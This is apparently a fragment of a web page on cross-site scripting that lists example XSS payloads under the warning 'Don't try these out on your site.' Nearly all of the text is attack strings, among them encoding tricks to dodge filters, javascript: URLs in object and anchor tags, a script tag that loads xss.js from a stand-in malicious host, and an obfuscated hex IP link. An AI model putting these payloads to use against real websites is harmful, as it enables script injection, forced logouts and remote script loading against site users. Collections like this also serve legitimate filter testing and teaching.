 More Examples... Don't try these out on your site. ¼script¾alert(¢XSS¢)¼/script¾ <object classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></object> <IMG SRC=&quot;http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode&quot;> <SCRIPT a=&quot;>&quot; SRC=&quot;http://www.dodgysite.com/xss.js&quot;></SCRIPT> <A HREF=&quot;http://0x42.0x0000066.0x7.0x93/&quot;>XSS</A>   <A HREF=&quot;javascript:document.location='/logout'&quot;>XSS</A> 